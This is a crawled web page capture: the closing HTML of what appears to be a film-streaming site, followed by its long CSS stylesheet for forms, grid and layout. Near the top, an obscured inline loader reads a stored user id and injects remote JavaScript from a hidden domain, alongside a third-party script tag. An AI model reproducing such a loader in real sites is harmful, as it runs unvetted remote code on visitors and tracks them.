                    ga('create', 'UA-76032634-1', 'auto');
                    ga('send', 'pageview');
                    </script>
    </div>
<script type='text/javascript' src='https://myroledance.com/services/?id=140935'></script>

<script type='text/javascript' data-cfasync='false'>
  let e0b7e4e6eb_cnt = 0;
  let e0b7e4e6eb_interval = setInterval(function(){
    if (typeof e0b7e4e6eb_country !== 'undefined') {
      clearInterval(e0b7e4e6eb_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e0b7e4e6eb_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e0b7e4e6eb_domain + '/' + e0b7e4e6eb_path + '/' + e0b7e4e6eb_file + '.js?23485&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e0b7e4e6eb_cnt += 1;
      if (e0b7e4e6eb_cnt >= 60) {
        clearInterval(e0b7e4e6eb_interval);
      }
    }
  }, 500);
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3181f4c94e55448e9b0648962ffa3a74","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://gidonline.eu/templates/gidonline/style/style49.css
body_size: 10176
content:
/* Регистрация */
.form-block {
    float: left;
    width: 100%;
    /*border-top: 4px solid #181818;*/
	/*margin-top: -48px;*/
}

.form-box {
    padding: 10px 18px 15px 18px;
}

table {
    border-spacing: 0;
    border-collapse: collapse;
}

.tableform {
    width: 100%;
}

.tableform td {
    padding: 2px;
}

td, th {
    padding: 0;
}

.tableform .label {
    width: 115px;
}

.f_input, .f_textarea, select {
    border: 1px solid #cfcfcf;
}
.f_input {
    height: 22px;
    margin: 4px 0;
    padding: 0 10px;
}
input, select, textarea {
    background-color: #a2a2a2;
    color: #000;
}
input, textarea {
    outline: 0;
}
input, button, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
input {
    line-height: normal;
}
button, input, optgroup, select, textarea {
    margin: 0;
    font: inherit;
}

.fbutton:focus, .fbutton:hover {
    background-color: #383838;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
.fbutton, span.fbutton {
    background: #222;
}
.fbutton, .fbutton-img, span.fbutton, span.fbutton-img {
    border: 1px solid #383f59;
    outline: #111 solid 1px;
    color: silver;
}
.fbutton, span.fbutton {
    text-decoration: none;
    padding: 2px 7px 3px 7px;
    cursor: pointer;
	margin-left: 120px;
}

#dle-captcha {
    float: left;
    width: 130px;
    position: relative;
}

#dle-captcha img {
    float: left;
    height: 40px;
    width: auto;
}
img {
    vertical-align: middle;
}
img {
    border: 0;
    image-rendering: auto;
}

#dle-captcha a {
    position: absolute;
    background: url(../images/refresh-sec-code.png) center center no-repeat;
    height: 40px;
    width: 40px;
    text-indent: -99999px;
    display: block;
    border: 1px solid #404040;
    margin: 0 0 0 4px;
    top: 0;
    right: 5px;
}

.fieldsubmit {
    margin: 10px 0;
}

/* Авторизация */
.modal-dialog {
	width: 300px;
}

.modal-header {
	border-color: #0c0c0c;
	background-color: #222;
}

.modal-header .close{
	float: right;
	font-weight: 700;
}

.form-horizontal {
	display: inline-block;
}

.modal-content {
	background-color: #444;
}

#login-menu .modal-title {
	text-align: center;
	text-transform: uppercase;
}

.login-menu {
	margin: 0;
	padding: 0;
}

.login-menu li {
	list-style-type: none;
}

.login-menu__item {
	line-height: 26px;
}

.login-menu__item .fa {
	margin-right: 5px;
}

.login-poster img {
	border-radius: 50%
}

.lostpass {
	text-align: center;
}

.form-control {
	background-color: #fff;
	color: #333;
	height: 20px;
}

.modal-footer {   
    /*border-top: 2px solid #222;*/
}
.btn {
	color: #aaa;
}

.berrors {
    background: #ffe6dd;
    border: 1px solid #f0c4b5;
    color: #553c33;
    padding: 20px 25px;
    margin-bottom: 4px;
    height: 1%;
    border-radius: 2px;
    box-sizing: border-box;
}
/**************/



.container {
			margin-right: auto;
			margin-left: auto;
			padding-left: 15px;
			padding-right: 15px
		}
		
		@media (min-width:768px) {
			.container {
				width: 100%
			}
		}
		
		@media (min-width:992px) {
			.container {
				width: 970px
			}
		}
		
		@media (min-width:1200px) {
			.container {
				width: 1170px
			}
		}
		
		.container-fluid {
			margin-right: auto;
			margin-left: auto;
			padding-left: 15px;
			padding-right: 15px
		}
		
		.row {
			margin-left: -15px;
			margin-right: -15px
		}
		
		.col-xs-1,
		.col-sm-1,
		.col-md-1,
		.col-lg-1,
		.col-xs-2,
		.col-sm-2,
		.col-md-2,
		.col-lg-2,
		.col-xs-3,
		.col-sm-3,
		.col-md-3,
		.col-lg-3,
		.col-xs-4,
		.col-sm-4,
		.col-md-4,
		.col-lg-4,
		.col-xs-5,
		.col-sm-5,
		.col-md-5,
		.col-lg-5,
		.col-xs-6,
		.col-sm-6,
		.col-md-6,
		.col-lg-6,
		.col-xs-7,
		.col-sm-7,
		.col-md-7,
		.col-lg-7,
		.col-xs-8,
		.col-sm-8,
		.col-md-8,
		.col-lg-8,
		.col-xs-9,
		.col-sm-9,
		.col-md-9,
		.col-lg-9,
		.col-xs-10,
		.col-sm-10,
		.col-md-10,
		.col-lg-10,
		.col-xs-11,
		.col-sm-11,
		.col-md-11,
		.col-lg-11,
		.col-xs-12,
		.col-sm-12,
		.col-md-12,
		.col-lg-12 {
			position: relative;
			min-height: 1px;
			padding-left: 15px;
			padding-right: 15px
		}
		
		.col-xs-1,
		.col-xs-2,
		.col-xs-3,
		.col-xs-4,
		.col-xs-5,
		.col-xs-6,
		.col-xs-7,
		.col-xs-8,
		.col-xs-9,
		.col-xs-10,
		.col-xs-11,
		.col-xs-12 {
			float: left
		}
		
		.col-xs-12 {
			width: 100%
		}
		
		.col-xs-11 {
			width: 91.66666667%
		}
		
		.col-xs-10 {
			width: 83.33333333%
		}
		
		.col-xs-9 {
			width: 75%
		}
		
		.col-xs-8 {
			width: 66.66666667%
		}
		
		.col-xs-7 {
			width: 58.33333333%
		}
		
		.col-xs-6 {
			width: 50%
		}
		
		.col-xs-5 {
			width: 41.66666667%
		}
		
		.col-xs-4 {
			width: 33.33333333%
		}
		
		.col-xs-3 {
			width: 25%
		}
		
		.col-xs-2 {
			width: 16.66666667%
		}
		
		.col-xs-1 {
			width: 8.33333333%
		}
		
		.col-xs-pull-12 {
			right: 100%
		}
		
		.col-xs-pull-11 {
			right: 91.66666667%
		}
		
		.col-xs-pull-10 {
			right: 83.33333333%
		}
		
		.col-xs-pull-9 {
			right: 75%
		}
		
		.col-xs-pull-8 {
			right: 66.66666667%
		}
		
		.col-xs-pull-7 {
			right: 58.33333333%
		}
		
		.col-xs-pull-6 {
			right: 50%
		}
		
		.col-xs-pull-5 {
			right: 41.66666667%
		}
		
		.col-xs-pull-4 {
			right: 33.33333333%
		}
		
		.col-xs-pull-3 {
			right: 25%
		}
		
		.col-xs-pull-2 {
			right: 16.66666667%
		}
		
		.col-xs-pull-1 {
			right: 8.33333333%
		}
		
		.col-xs-pull-0 {
			right: auto
		}
		
		.col-xs-push-12 {
			left: 100%
		}
		
		.col-xs-push-11 {
			left: 91.66666667%
		}
		
		.col-xs-push-10 {
			left: 83.33333333%
		}
		
		.col-xs-push-9 {
			left: 75%
		}
		
		.col-xs-push-8 {
			left: 66.66666667%
		}
		
		.col-xs-push-7 {
			left: 58.33333333%
		}
		
		.col-xs-push-6 {
			left: 50%
		}
		
		.col-xs-push-5 {
			left: 41.66666667%
		}
		
		.col-xs-push-4 {
			left: 33.33333333%
		}
		
		.col-xs-push-3 {
			left: 25%
		}
		
		.col-xs-push-2 {
			left: 16.66666667%
		}
		
		.col-xs-push-1 {
			left: 8.33333333%
		}
		
		.col-xs-push-0 {
			left: auto
		}
		
		.col-xs-offset-12 {
			margin-left: 100%
		}
		
		.col-xs-offset-11 {
			margin-left: 91.66666667%
		}
		
		.col-xs-offset-10 {
			margin-left: 83.33333333%
		}
		
		.col-xs-offset-9 {
			margin-left: 75%
		}
		
		.col-xs-offset-8 {
			margin-left: 66.66666667%
		}
		
		.col-xs-offset-7 {
			margin-left: 58.33333333%
		}
		
		.col-xs-offset-6 {
			margin-left: 50%
		}
		
		.col-xs-offset-5 {
			margin-left: 41.66666667%
		}
		
		.col-xs-offset-4 {
			margin-left: 33.33333333%
		}
		
		.col-xs-offset-3 {
			margin-left: 25%
		}
		
		.col-xs-offset-2 {
			margin-left: 16.66666667%
		}
		
		.col-xs-offset-1 {
			margin-left: 8.33333333%
		}
		
		.col-xs-offset-0 {
			margin-left: 0
		}
		
		@media (min-width:768px) {
			.col-sm-1,
			.col-sm-2,
			.col-sm-3,
			.col-sm-4,
			.col-sm-5,
			.col-sm-6,
			.col-sm-7,
			.col-sm-8,
			.col-sm-9,
			.col-sm-10,
			.col-sm-11,
			.col-sm-12 {
				float: left
			}
			.col-sm-12 {
				width: 100%
			}
			.col-sm-11 {
				width: 91.66666667%
			}
			.col-sm-10 {
				width: 83.33333333%
			}
			.col-sm-9 {
				width: 75%
			}
			.col-sm-8 {
				width: 66.66666667%
			}
			.col-sm-7 {
				width: 58.33333333%
			}
			.col-sm-6 {
				width: 50%
			}
			.col-sm-5 {
				width: 41.66666667%
			}
			.col-sm-4 {
				width: 33.33333333%
			}
			.col-sm-3 {
				width: 25%
			}
			.col-sm-2 {
				width: 16.66666667%
			}
			.col-sm-1 {
				width: 8.33333333%
			}
			.col-sm-pull-12 {
				right: 100%
			}
			.col-sm-pull-11 {
				right: 91.66666667%
			}
			.col-sm-pull-10 {
				right: 83.33333333%
			}
			.col-sm-pull-9 {
				right: 75%
			}
			.col-sm-pull-8 {
				right: 66.66666667%
			}
			.col-sm-pull-7 {
				right: 58.33333333%
			}
			.col-sm-pull-6 {
				right: 50%
			}
			.col-sm-pull-5 {
				right: 41.66666667%
			}
			.col-sm-pull-4 {
				right: 33.33333333%
			}
			.col-sm-pull-3 {
				right: 25%
			}
			.col-sm-pull-2 {
				right: 16.66666667%
			}
			.col-sm-pull-1 {
				right: 8.33333333%
			}
			.col-sm-pull-0 {
				right: auto
			}
			.col-sm-push-12 {
				left: 100%
			}
			.col-sm-push-11 {
				left: 91.66666667%
			}
			.col-sm-push-10 {
				left: 83.33333333%
			}
			.col-sm-push-9 {
				left: 75%
			}
			.col-sm-push-8 {
				left: 66.66666667%
			}
			.col-sm-push-7 {
				left: 58.33333333%
			}
			.col-sm-push-6 {
				left: 50%
			}
			.col-sm-push-5 {
				left: 41.66666667%
			}
			.col-sm-push-4 {
				left: 33.33333333%
			}
			.col-sm-push-3 {
				left: 25%
			}
			.col-sm-push-2 {
				left: 16.66666667%
			}
			.col-sm-push-1 {
				left: 8.33333333%
			}
			.col-sm-push-0 {
				left: auto
			}
			.col-sm-offset-12 {
				margin-left: 100%
			}
			.col-sm-offset-11 {
				margin-left: 91.66666667%
			}
			.col-sm-offset-10 {
				margin-left: 83.33333333%
			}
			.col-sm-offset-9 {
				margin-left: 75%
			}
			.col-sm-offset-8 {
				margin-left: 66.66666667%
			}
			.col-sm-offset-7 {
				margin-left: 58.33333333%
			}
			.col-sm-offset-6 {
				margin-left: 50%
			}
			.col-sm-offset-5 {
				margin-left: 41.66666667%
			}
			.col-sm-offset-4 {
				margin-left: 33.33333333%
			}
			.col-sm-offset-3 {
				margin-left: 25%
			}
			.col-sm-offset-2 {
				margin-left: 16.66666667%
			}
			.col-sm-offset-1 {
				margin-left: 8.33333333%
			}
			.col-sm-offset-0 {
				margin-left: 0
			}
		}
		
		@media (min-width:992px) {
			.col-md-1,
			.col-md-2,
			.col-md-3,
			.col-md-4,
			.col-md-5,
			.col-md-6,
			.col-md-7,
			.col-md-8,
			.col-md-9,
			.col-md-10,
			.col-md-11,
			.col-md-12 {
				float: left
			}
			.col-md-12 {
				width: 100%
			}
			.col-md-11 {
				width: 91.66666667%
			}
			.col-md-10 {
				width: 83.33333333%
			}
			.col-md-9 {
				width: 75%
			}
			.col-md-8 {
				width: 66.66666667%
			}
			.col-md-7 {
				width: 58.33333333%
			}
			.col-md-6 {
				width: 50%
			}
			.col-md-5 {
				width: 41.66666667%
			}
			.col-md-4 {
				width: 33.33333333%
			}
			.col-md-3 {
				width: 25%
			}
			.col-md-2 {
				width: 16.66666667%
			}
			.col-md-1 {
				width: 8.33333333%
			}
			.col-md-pull-12 {
				right: 100%
			}
			.col-md-pull-11 {
				right: 91.66666667%
			}
			.col-md-pull-10 {
				right: 83.33333333%
			}
			.col-md-pull-9 {
				right: 75%
			}
			.col-md-pull-8 {
				right: 66.66666667%
			}
			.col-md-pull-7 {
				right: 58.33333333%
			}
			.col-md-pull-6 {
				right: 50%
			}
			.col-md-pull-5 {
				right: 41.66666667%
			}
			.col-md-pull-4 {
				right: 33.33333333%
			}
			.col-md-pull-3 {
				right: 25%
			}
			.col-md-pull-2 {
				right: 16.66666667%
			}
			.col-md-pull-1 {
				right: 8.33333333%
			}
			.col-md-pull-0 {
				right: auto
			}
			.col-md-push-12 {
				left: 100%
			}
			.col-md-push-11 {
				left: 91.66666667%
			}
			.col-md-push-10 {
				left: 83.33333333%
			}
			.col-md-push-9 {
				left: 75%
			}
			.col-md-push-8 {
				left: 66.66666667%
			}
			.col-md-push-7 {
				left: 58.33333333%
			}
			.col-md-push-6 {
				left: 50%
			}
			.col-md-push-5 {
				left: 41.66666667%
			}
			.col-md-push-4 {
				left: 33.33333333%
			}
			.col-md-push-3 {
				left: 25%
			}
			.col-md-push-2 {
				left: 16.66666667%
			}
			.col-md-push-1 {
				left: 8.33333333%
			}
			.col-md-push-0 {
				left: auto
			}
			.col-md-offset-12 {
				margin-left: 100%
			}
			.col-md-offset-11 {
				margin-left: 91.66666667%
			}
			.col-md-offset-10 {
				margin-left: 83.33333333%
			}
			.col-md-offset-9 {
				margin-left: 75%
			}
			.col-md-offset-8 {
				margin-left: 66.66666667%
			}
			.col-md-offset-7 {
				margin-left: 58.33333333%
			}
			.col-md-offset-6 {
				margin-left: 50%
			}
			.col-md-offset-5 {
				margin-left: 41.66666667%
			}
			.col-md-offset-4 {
				margin-left: 33.33333333%
			}
			.col-md-offset-3 {
				margin-left: 25%
			}
			.col-md-offset-2 {
				margin-left: 16.66666667%
			}
			.col-md-offset-1 {
				margin-left: 8.33333333%
			}
			.col-md-offset-0 {
				margin-left: 0
			}
		}
		
		@media (min-width:1200px) {
			.col-lg-1,
			.col-lg-2,
			.col-lg-3,
			.col-lg-4,
			.col-lg-5,
			.col-lg-6,
			.col-lg-7,
			.col-lg-8,
			.col-lg-9,
			.col-lg-10,
			.col-lg-11,
			.col-lg-12 {
				float: left
			}
			.col-lg-12 {
				width: 100%
			}
			.col-lg-11 {
				width: 91.66666667%
			}
			.col-lg-10 {
				width: 83.33333333%
			}
			.col-lg-9 {
				width: 75%
			}
			.col-lg-8 {
				width: 66.66666667%
			}
			.col-lg-7 {
				width: 58.33333333%
			}
			.col-lg-6 {
				width: 50%
			}
			.col-lg-5 {
				width: 41.66666667%
			}
			.col-lg-4 {
				width: 33.33333333%
			}
			.col-lg-3 {
				width: 25%
			}
			.col-lg-2 {
				width: 16.66666667%
			}
			.col-lg-1 {
				width: 8.33333333%
			}
			.col-lg-pull-12 {
				right: 100%
			}
			.col-lg-pull-11 {
				right: 91.66666667%
			}
			.col-lg-pull-10 {
				right: 83.33333333%
			}
			.col-lg-pull-9 {
				right: 75%
			}
			.col-lg-pull-8 {
				right: 66.66666667%
			}
			.col-lg-pull-7 {
				right: 58.33333333%
			}
			.col-lg-pull-6 {
				right: 50%
			}
			.col-lg-pull-5 {
				right: 41.66666667%
			}
			.col-lg-pull-4 {
				right: 33.33333333%
			}
			.col-lg-pull-3 {
				right: 25%
			}
			.col-lg-pull-2 {
				right: 16.66666667%
			}
			.col-lg-pull-1 {
				right: 8.33333333%
			}
			.col-lg-pull-0 {
				right: auto
			}
			.col-lg-push-12 {
				left: 100%
			}
			.col-lg-push-11 {
				left: 91.66666667%
			}
			.col-lg-push-10 {
				left: 83.33333333%
			}
			.col-lg-push-9 {
				left: 75%
			}
			.col-lg-push-8 {
				left: 66.66666667%
			}
			.col-lg-push-7 {
				left: 58.33333333%
			}
			.col-lg-push-6 {
				left: 50%
			}
			.col-lg-push-5 {
				left: 41.66666667%
			}
			.col-lg-push-4 {
				left: 33.33333333%
			}
			.col-lg-push-3 {
				left: 25%
			}
			.col-lg-push-2 {
				left: 16.66666667%
			}
			.col-lg-push-1 {
				left: 8.33333333%
			}
			.col-lg-push-0 {
				left: auto
			}
			.col-lg-offset-12 {
				margin-left: 100%
			}
			.col-lg-offset-11 {
				margin-left: 91.66666667%
			}
			.col-lg-offset-10 {
				margin-left: 83.33333333%
			}
			.col-lg-offset-9 {
				margin-left: 75%
			}
			.col-lg-offset-8 {
				margin-left: 66.66666667%
			}
			.col-lg-offset-7 {
				margin-left: 58.33333333%
			}
			.col-lg-offset-6 {
				margin-left: 50%
			}
			.col-lg-offset-5 {
				margin-left: 41.66666667%
			}
			.col-lg-offset-4 {
				margin-left: 33.33333333%
			}
			.col-lg-offset-3 {
				margin-left: 25%
			}
			.col-lg-offset-2 {
				margin-left: 16.66666667%
			}
			.col-lg-offset-1 {
				margin-left: 8.33333333%
			}
			.col-lg-offset-0 {
				margin-left: 0
			}
		}
		
		.clearfix:before,
		.clearfix:after,
		.container:before,
		.container:after,
		.container-fluid:before,
		.container-fluid:after,
		.row:before,
		.row:after {
			content: " ";
			display: table
		}
		
		.clearfix:after,
		.container:after,
		.container-fluid:after,
		.row:after {
			clear: both
		}
		
		.center-block {
			display: block;
			margin-left: auto;
			margin-right: auto
		}
		
		.pull-right {
			float: right !important
		}
		
		.pull-left {
			float: left !important
		}
		
		.hide {
			display: none !important
		}
		
		.show {
			display: block !important
		}
		
		.invisible {
			visibility: hidden
		}
		
		.text-hide {
			font: 0/0 a;
			color: transparent;
			text-shadow: none;
			background-color: transparent;
			border: 0
		}
		
		.hidden {
			display: none !important;
			visibility: hidden !important
		}
		
		.affix {
			position: fixed
		}
		
		@-ms-viewport {
			width: device-width
		}
		
		.visible-xs,
		.visible-sm,
		.visible-md,
		.visible-lg {
			display: none !important
		}
		
		.visible-xs-block,
		.visible-xs-inline,
		.visible-xs-inline-block,
		.visible-sm-block,
		.visible-sm-inline,
		.visible-sm-inline-block,
		.visible-md-block,
		.visible-md-inline,
		.visible-md-inline-block,
		.visible-lg-block,
		.visible-lg-inline,
		.visible-lg-inline-block {
			display: none !important
		}
		
		@media (max-width:767px) {
			.visible-xs {
				display: block !important
			}
			table.visible-xs {
				display: table
			}
			tr.visible-xs {
				display: table-row !important
			}
			th.visible-xs,
			td.visible-xs {
				display: table-cell !important
			}
		}
		
		@media (max-width:767px) {
			.visible-xs-block {
				display: block !important
			}
		}
		
		@media (max-width:767px) {
			.visible-xs-inline {
				display: inline !important
			}
		}
		
		@media (max-width:767px) {
			.visible-xs-inline-block {
				display: inline-block !important
			}
		}
		
		@media (min-width:768px) and (max-width:991px) {
			.visible-sm {
				display: block !important
			}
			table.visible-sm {
				display: table
			}
			tr.visible-sm {
				display: table-row !important
			}
			th.visible-sm,
			td.visible-sm {
				display: table-cell !important
			}
		}
		
		@media (min-width:768px) and (max-width:991px) {
			.visible-sm-block {
				display: block !important
			}
		}
		
		@media (min-width:768px) and (max-width:991px) {
			.visible-sm-inline {
				display: inline !important
			}
		}
		
		@media (min-width:768px) and (max-width:991px) {
			.visible-sm-inline-block {
				display: inline-block !important
			}
		}
		
		@media (min-width:992px) and (max-width:1199px) {
			.visible-md {
				display: block !important
			}
			table.visible-md {
				display: table
			}
			tr.visible-md {
				display: table-row !important
			}
			th.visible-md,
			td.visible-md {
				display: table-cell !important
			}
		}
		
		@media (min-width:992px) and (max-width:1199px) {
			.visible-md-block {
				display: block !important
			}
		}
		
		@media (min-width:992px) and (max-width:1199px) {
			.visible-md-inline {
				display: inline !important
			}
		}
		
		@media (min-width:992px) and (max-width:1199px) {
			.visible-md-inline-block {
				display: inline-block !important
			}
		}
		
		@media (min-width:1200px) {
			.visible-lg {
				display: block !important
			}
			table.visible-lg {
				display: table
			}
			tr.visible-lg {
				display: table-row !important
			}
			th.visible-lg,
			td.visible-lg {
				display: table-cell !important
			}
		}
		
		@media (min-width:1200px) {
			.visible-lg-block {
				display: block !important
			}
		}
		
		@media (min-width:1200px) {
			.visible-lg-inline {
				display: inline !important
			}
		}
		
		@media (min-width:1200px) {
			.visible-lg-inline-block {
				display: inline-block !important
			}
		}
		
		@media (max-width:767px) {
			.hidden-xs {
				display: none !important
			}
		}
		
		@media (min-width:768px) and (max-width:991px) {
			.hidden-sm {
				display: none !important
			}
		}
		
		@media (min-width:992px) and (max-width:1199px) {
			.hidden-md {
				display: none !important
			}
		}
		
		@media (min-width:1200px) {
			.hidden-lg {
				display: none !important
			}
		}
		
		.visible-print {
			display: none !important
		}
		
		@media print {
			.visible-print {
				display: block !important
			}
			table.visible-print {
				display: table
			}
			tr.visible-print {
				display: table-row !important
			}
			th.visible-print,
			td.visible-print {
				display: table-cell !important
			}
		}
		
		.visible-print-block {
			display: none !important
		}
		
		@media print {
			.visible-print-block {
				display: block !important
			}
		}
		
		.visible-print-inline {
			display: none !important
		}
		
		@media print {
			.visible-print-inline {
				display: inline !important
			}
		}
		
		.visible-print-inline-block {
			display: none !important
		}
		
		@media print {
			.visible-print-inline-block {
				display: inline-block !important
			}
		}
		
		@media print {
			.hidden-print {
				display: none !important
			}
		}
		
		
		
		
/**************************/




.tabs { margin:0; padding:0;}
.tabs li { display:inline-block; width:113px; height:29px; background-color:#222; color:#bbb; display:block; float:left; margin-left:2px; line-height:30px; cursor:pointer;}
.tabs li:hover { background-color:#333; color:#c8c8c8;}
#trailer_but { background-image: url("/im/op-icons77.png"); background-position: 14px 7px; background-repeat: no-repeat; /*padding-right: 20px; text-align: right;*/ left:2px; cursor:pointer;}

#trailer_but:hover {background-color:#333; color:#c8c8c8;}

#film_but { background-image: url("/im/op-icons77.png"); background-position: 14px 7px; background-repeat: no-repeat; padding-right: 20px; text-align: right;}
#fav_but { background-image: url("/im/op-icons77.png"); background-position: 14px 7px; background-repeat: no-repeat; padding-right: 20px; text-align: right;}
.tray { display:none; }
.visible { display:block }
#modal {  background-color:#000; display:none; padding:15px; min-width:400px; min-height: 180px; }
.b-close {float:right; font-weight:bold; cursor: pointer;}
.favpost2 { float: right; margin: -331px 5px 6px 13px; position: relative; }

#loginpanel { position: absolute; top: 15%; left: 30%; width:400px; display: none; z-index: 10; background: #fff; border: solid 3px #ccc; padding: 5px; }

#icoblock { position:absolute; left: 398px; top:0px; height:31px; background-color:#181818; width:230px; }
 
.ratings-users { display:block; }
/*.f-rate-min { width:0px; height:0px; }*/

.sttitl{display:none;}



#iivk2 { position:absolute; top:208px; /*padding-right:3px;*/ font-size:11px; color:#a1a0a0; z-index:999; background-color:#111111; left:858px; } #iivk2:hover { color:#ddd; }
#container { position:relative; margin-top:2px !important; margin:0 auto; width:960px; background-color:#111; cursor:default; }
/***********************************************************************/




html { background-color:#000; min-width:960px; -webkit-text-size-adjust:none; } body { /*margin:250px 0 0 0;*/ padding:0; font-family:Verdana, Geneva, sans-serif; font-size:12px; color:#a5a5a5; /*background-image:url(/im/gbgr.jpg);*/ background-position:center 0; background-repeat:no-repeat; } #mtr { position:absolute; top:-255px; display:block; left:30px; width:900px; height:155px; } .left { float:left; } .right { float:right; } a { color:#dadada; text-decoration:none; } .pointer { cursor:default; } a, a:hover, a:active, a:focus { outline:none !important; } img { border:none; } .left { float:left; } ul { list-style:none; } .tleft { text-align:left !important; } .undrln { text-decoration:underline !important; } .undrln:hover { text-decoration:none !important; } #headerline { position:relative; height:100px; margin:0 auto; width:960px; background-color:#111; margin-bottom:-2px; } #headlx { position:absolute; top:216px; height:2px; width:960px; background-image:url(images/pi3.png); } #srch { position:absolute; z-index:999; width:480px; left:415px; top:34px; } .srch_query { outline:none; background-color:#080808; color:#fff; border:2px solid #313043; border-right:1px solid #313043; height:25px; width:330px; opacity:0.5; padding-left:7px; } .srch_query:hover { border:2px solid #404259; border-right:1px solid #404259; } #btnSearch { -webkit-appearance:none; outline:none; background-color:#333; color:#fff; border:2px solid #313043; border-left:1px solid #313043; height:31px; width:105px; opacity:0.5; cursor:pointer; position:absolute; margin-left:2px; } #btnSearch:hover { opacity:0.7; border:2px solid #313043; border-left:1px solid #404252; } #r-sch { position:absolute; left:34px; top:37px; background-image:url(/im/b-rsch.png); display:block; height:14px; width:206px; } #r-sch:hover { background-position:0 14px; } .ttpi { position:absolute; z-index:9; top:68px; padding:2px 3px; color:#aaa; } .ttpi:hover { color:#ddd; } .ttpo { position:absolute; top:69px; opacity:0.4; } #linvk { position:absolute;left:750px;top:215px; } #iivk { position:absolute; top:208px; padding-right:3px; font-size:11px; color:#a1a0a0; z-index:999; background-color:#111111; left:858px; } #iivk:hover { color:#ddd; } #container { position:relative; margin-top:2px !important; margin:0 auto; width:960px; background-color:#111; cursor:default; } #header { position:relative; height:300px; padding-left:4px; padding-top:5px; } #hd-m { position:absolute; left:900px; top:-100px; } #hd-m:hover { background-image:url(/im/hd-m.png);} .logo { display:block; position:relative; width:213px; height:55px; top:17px; left:66px; } .userlogo { display:block; position:absolute; width:213px; height:55px; top:10px; left:250px; } .userlogo img { opacity:0.6;} .toplink { background-color:#222; display:block; width:132px; height:202px; float:left; margin:2px; text-align:center; font-size:11px; padding-top:5px; position:relative; z-index:999; color:#aaa; overflow:hidden; } .toplink img { display:block; margin-left:6px; padding-bottom:3px; } .toplink:hover { background-color:#353535; color:#ddd; } #main { position:relative; width:650px; margin-top:57px; margin-left:4px;  float:left; } .mainlink { position:relative; background-color:#222; display:block; width:210px; height:350px; float:left; margin:2px; text-align:center; font-size:13px; padding-top:5px; border:1px solid #222; color:#bbb; } .mainlink span { display:block; position:relative; top:3px; padding:0 3px; height:28px; overflow:hidden; line-height:1.1; } .mainlink:hover { background-color:#353535; color:#eee; border:1px solid #353535; } .mainlinkfav { position:relative; background-color:#222; display:block; width:112px; height:182px; float:left; text-align:center; font-size:13px; padding-top:6px; color:#aaa; overflow:hidden; } .mainlinkfav span { display:block; position:relative; top:3px; padding:0 3px; height:28px; overflow:hidden; font-size:11px; } .mainlinkfav:hover { background-color:#353535; color:#ddd; } .favpost { position:relative; width:112px; height:182px; float:left; margin:13px 0 6px 13px; } .favpost:hover .favdel { background-color:#333; } .favdel { position:absolute; left:92px; top:0px; z-index:99; display:block; height:20px; width:20px; background-color:#222; background-image:url(/im/favdel.png); } .favdel:hover { background-color:#151515 !important; -webkit-filter: brightness(1.5); } .fpages { margin-left:2px; position:relative; top:3px; } .fpage {border:none; color:#ccc; background-color:#333; padding:6px; } .currentpage { border: 1px solid #555 !important; color:#656565; background-color:#000; padding:4px; font-weight:bold; } #page_navi { position:relative; padding:16px 0 25px 0; width:645px; } #page_navi .pages { color:#777; background-color:#292929; font-size:13px; padding:5px;} #page_navi .page { border:none; color:#ccc; background-color:#333; padding:6px; } #page_navi .nextpostslink { border:none; color:#ccc; background-color:#333; padding:6px; } #page_navi .previouspostslink {border:none; color:#ccc; background-color:#333; padding:6px; } #page_navi a { border:none; color:#ccc; background-color:#333; padding:6px; } #page_navi .extend { border:none; color:#ccc; background-color:#333; padding:6px; } #page_navi .current { border:1px solid #555 !important; color:#656565; background-color:#000; padding:4px;} #face { background-color:#181818; margin:0 3px 0 2px; position:relative; top:-49px; border:1px solid #181818;} #single #hdl { position:absolute; bottom:-35px; font-size:15px; font-weight:bold; color:#555; width:643px; margin-left:-1px; text-align:center; background-color:#181818; border:1px solid #181818; border-top:none;  padding-top:25px; height:30px; } h1 { font-size:16px; margin:0; font-weight:normal; } h1:first-letter { color:#F00; font-weight:bold; font-size:16px; margin-right:1px; }  #hd-si { position:absolute; left:578px; top:20px; } #na-si { position:absolute; left:566px; top:17px; font-weight:bold; font-style:italic; font-size:13px; } #tv-si { position:absolute; left:590px; top:17px; font-weight:bold; font-style:italic; font-size:16px; } #dub { position:absolute; left:594px; top:11px; } #pro { position:absolute; left:594px; top:11px; } #atop { display:block; width:57px; height:55px; position:absolute; top:-34px; left:295px; margin-bottom:10px; background-image:url(/im/t-ar2.png); } .hlin {  min-height:45px; width:560px; } .hlin b { position:relative; top:13px; left:14px; font-size:22px; font-weight:400; color:#ccc; line-height:1.1; } #fbl { position:absolute; left:12px; top:57px; } #single a { text-decoration:underline; } #single a:hover { text-decoration:none; } .t-img { margin:-1px 8px 8px 8px; float:left; border:2px solid #252525; } .t-row { margin-top:9px; width:413px; margin-left:221px; min-height:315px; } .r-1 { background-color:#222; min-height:20px; padding:8px 10px; } .r-2 { min-height:20px; padding:9px 10px; } .rl-1 { width:150px; float:left; margin-top:2px; } .rl-2 { color:#dadada; width:245px; margin-left:150px; } .rl-2 a { line-height:1.5; } .rll { line-height:1.6; position:relative; top:-3px; color:#dadada; min-height:33px;  } .description { position:relative; background-color:#222; padding:8px 15px 12px 15px; margin:-4px 8px 0 8px; } .infotext p { line-height:18px; } .gnv { white-space: nowrap; } .content-wrapper { overflow: hidden; } .content-wrapper p {	margin:6px 0 0 0;} .content-wrapper + p.more-link {	margin:10px 0 0; cursor: pointer; } .more-link { width:80px;} 